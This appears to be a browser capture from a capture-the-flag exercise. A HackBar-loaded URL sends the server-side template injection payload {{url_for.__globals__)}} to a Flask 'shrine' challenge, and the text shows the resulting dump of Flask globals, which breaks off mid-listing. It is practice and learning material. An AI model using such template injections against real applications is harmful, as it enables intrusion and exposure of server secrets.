 {'find_package': <function find_package at 0x7fc01eb94140>, '_find_package_path': <function _find_package_path at 0x7fc01eb940c8>, 'get_load_dotenv': <function get_load_dotenv at
0x7fc01ecb6a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at
0x7fc01ecb6ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flashed_messages at 0x7fc01ecb6d70>, 'BadRequest':
<class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7fc01eb947d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7fc01eef3aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7fc01ecb6f50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7fc01ece6850>,
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7fc01ecb6aa0>, 'total_seconds': <function total_seconds at 0x7fc01eb941b8>, 'fspath': <function fspath at
0x7fc01ecd6e60>, 'get_env': <function get_env at 0x7fc01ecb66e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at
0x7fc01ecb6cf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function
get_template_attribute at 0x7fc01ecb6c80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7fc01ecdb390>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type
'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://139fe4b8-9ae9-452c-9af3-142eef361b68.node4.buuoj.cn:81/shrine/{{url_for.__globals__)}}